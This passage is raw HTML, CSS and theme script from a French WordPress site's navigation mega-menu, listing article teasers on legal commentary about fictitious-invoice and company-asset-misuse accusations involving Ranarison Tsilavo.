.tdb-menu>li.current-menu-ancestor>a:after,.tdi_59 .tdb-menu>li.current-category-ancestor>a:after,.tdi_59 .tdb-menu>li.current-page-ancestor>a:after,.tdi_59 .tdb-menu>li:hover>a:after,.tdi_59 .tdb-menu>li.tdb-hover>a:after,.tdi_59 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0px}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-7775"><a href="https://diffamer.fr/category/news/"><div class="tdb-menu-item-text">News</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_60 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_60 .tdb-mega-modules-wrap{padding:20px}.tdi_60 .block-mega-child-cats{padding:20px 0}.tdi_60 .block-mega-child-cats:after{border-width:1px 0 0 0;border-color:#000a4c}.tdi_60 .block-mega-child-cats a{padding:8px 20px;border-width:0px;color:#ffffff;background:rgba(255,255,255,0);font-family:var(--downtown-sans-serif-font)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_60 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:var(--downtown-accent-light);background:rgba(255,255,255,0)}.tdi_60:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_60:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_60.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_60.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_60 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_60 .td_block_inner{margin-left:-10px;margin-right:-10px;display:flex;flex-wrap:wrap}.tdi_60 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:64%}.tdi_60 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:auto}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info,.tdi_60 .td-next-prev-wrap{text-align:center}.tdi_60 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_60.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_60 .td-module-meta-info{padding:15px 0 0;border-color:#eaeaea}.tdi_60 .entry-title{margin:8px 0 0 0;font-family:var(--downtown-serif-font)!important;font-size:20px!important;line-height:1!important;font-weight:700!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_60 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:#edb500;border-width:0px;border-color:#aaa;border-style:solid;font-family:var(--downtown-sans-serif-font)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_60 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .td-post-date,.tdi_60 .td-post-author-name span{display:none}.tdi_60 .entry-review-stars{display:inline-block}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a{padding:1px;border-width:0px}.tdi_60:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#0a2472}.tdi_60 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_60 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_60 .td_module_wrap:hover .td-module-title a{color:var(--downtown-accent-titles)!important}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_60 .td-load-more-wrap a{color:#ffffff;background-color:var(--downtown-menu-bg)}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_60 .td-load-more-wrap a:hover{color:#ffffff;background-color:var(--downtown-accent)!important;border-color:var(--downtown-accent)!important}.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_60.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#ffffff}.tdi_60 .td-module-exclusive .td-module-title a:before{display:inline-block;content:'Locked';margin:-4px 5px 0 0;padding:3px 5px;color:#ffffff;background-color:var(--downtown-menu-bg-light);font-family:var(--downtown-sans-serif-font)!important;font-size:10px!important;line-height:1.1!important;text-transform:uppercase!important}.tdi_60 .td-module-exclusive:hover .td-module-title a:before{color:#ffffff;background-color:var(--downtown-menu-bg)}html:not([class*='ie']) .tdi_60 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .block-mega-child-cats{width:180px}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-image-wrap{padding-bottom:85%}.tdi_60 .td-module-meta-info{padding:12px 0 0}.tdi_60 .entry-title{margin:6px 0 0 0;font-size:16px!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .block-mega-child-cats a{font-size:13px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-mega-modules-wrap{padding:15px}.tdi_60 .block-mega-child-cats{width:140px;padding:15px 0}.tdi_60 .block-mega-child-cats a{padding:5px 15px;font-size:12px!important}.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-image-wrap{padding-bottom:90%}.tdi_60 .td-module-meta-info{padding:10px 0 0}.tdi_60 .entry-title{margin:4px 0 0 0;font-size:14px!important}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_60 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_60 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_60 .td-module-container:before{bottom:-0px}.tdi_60 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_60 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_60 = new tdBlock();
block_tdi_60.id = "tdi_60";
block_tdi_60.atts = '{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"326","inline":"yes","f_elem_font_family":"downtown-sans-serif-font_global","f_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwicG9ydHJhaXQiOiI0OHB4In0=","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","elem_padd":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"uppercase","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"#ffd13a","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"downtown-sans-serif-font_global","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMiJ9","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1392","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"downtown-serif-font_global","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"var(--downtown-accent-titles)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"downtown-sans-serif-font_global","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"700","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#edb500","cat_txt_hover":"#000000","mm_sub_border":"1px 0 0 0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMjBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style","category_id":"327","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_60"}';
block_tdi_60.td_column_number = "3";
block_tdi_60.block_type = "tdb_header_mega_menu";
block_tdi_60.post_count = "5";
block_tdi_60.found_posts = "1269";
block_tdi_60.header_color = "";
block_tdi_60.ajax_pagination_infinite_stop = "";
block_tdi_60.max_num_pages = "254";
tdBlocksArray.push(block_tdi_60);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_60 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" class="td-image-wrap " title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-pretendument-fictives-un-prejudice-personnel-reellement-caracterise-pour-ranarison-tsilavo-nexthope/"  rel="bookmark" title="Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?">Factures prétendument fictives : un préjudice personnel réellement caractérisé pour Ranarison Tsilavo Nexthope?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" class="td-image-wrap " title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/encadre-pedagogique-a-qui-revient-le-droit-dagir-en-cas-dabus-de-biens-sociaux/"  rel="bookmark" title="Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?">Encadré pédagogique – À qui revient le droit d’agir en cas d’abus de biens sociaux ?</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" class="td-image-wrap " title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_324x400.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-points-juridiques/" class="td-post-category" >1 - Points juridiques</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/pourquoi-cette-plainte-pour-abus-de-biens-sociaux-de-ranarison-tsilavo-pose-probleme/"  rel="bookmark" title="Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème">Pourquoi cette plainte pour abus de biens sociaux de Ranarison Tsilavo pose problème</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" class="td-image-wrap " title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-324x400.jpg" data-img-retina-url="https://diffamer.fr/wp-content/uploads/2025/01/plainte-avec-demande-darrestration-de-RANARISON-Tsilavo-du-20-juillet-2015_Page3-648x800.jpg" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://diffamer.fr/category/1-comprendre-la-confusion-entre-factures-des-licences-ios-cisco-et-livraisons-de-materiels-cisco/" class="td-post-category" >1 - Comprendre la confusion entre factures des licences IOS Cisco et livraisons de matériels Cisco</a>
                    <h3 class="entry-title td-module-title"><a href="https://diffamer.fr/factures-fictives-quand-laccusation-de-ranarison-tsilavo-ne-resiste-pas-a-lexamen-des-faits/"  rel="bookmark" title="Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits">Factures fictives : quand l’accusation de Ranarison Tsilavo  ne résiste pas à l’examen des faits</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
